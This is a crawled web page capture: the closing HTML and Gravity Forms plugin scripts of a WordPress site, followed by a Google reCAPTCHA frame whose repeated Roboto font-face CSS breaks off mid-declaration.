var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.iigpi.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.iigpi.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"12ae92e233ceed6e4f897023b349d2ec","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.iigpi.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.iigpi.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"12ae92e233ceed6e4f897023b349d2ec","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://www.iigpi.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24' id='gform_gravityforms-js'></script>
<script type='text/javascript' defer='defer' src='https://www.google.com/recaptcha/api.js?hl=en&#038;ver=6.3.7#038;render=explicit' id='gform_recaptcha-js'></script>
<script type='text/javascript' defer='defer' src='https://www.iigpi.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.24' id='gform_masked_input-js'></script>
<script type='text/javascript' defer='defer' src='https://www.iigpi.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.24' id='gform_placeholder-js'></script>
<script type='text/javascript' defer='defer' src='https://www.iigpi.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681' id='gform_gravityforms_utils-js'></script>
<script type='text/javascript' defer='defer' src='https://www.iigpi.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e' id='gform_gravityforms_theme_vendors-js'></script>
<script type='text/javascript' id='gform_gravityforms_theme-js-extra'>
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"12ae92e233ceed6e4f897023b349d2ec"},"ajax":{"ajaxurl":"https:\/\/www.iigpi.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"523fe4fc14","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.iigpi.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"ff0fcd3931"};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://www.iigpi.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128' id='gform_gravityforms_theme-js'></script>
<script type="text/javascript">
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_2_7').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script type="text/javascript">
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<script type="text/javascript">
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script type="text/javascript">
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
<script type="text/javascript">
	jQuery(function($) {
	$('.navbar .dropdown').hover(function() {
	$(this).find('.dropdown-menu').first().stop(true, true).delay(250).slideDown();
	}, function() {
	$(this).find('.dropdown-menu').first().stop(true, true).delay(100).slideUp();
	});
	$('.navbar .dropdown > a').click(function(){
	location.href = this.href;
	});
	});
</script>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.iigpi.com @ 2026-01-30 08:56:12 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lez9-8UAAAAAEDjvRo3qc2HNPlt_6eTR0ZH9jQt&co=aHR0cHM6Ly93d3cuaWlncGkuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=pz8bh7nlbz1r
body_size: 49584
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
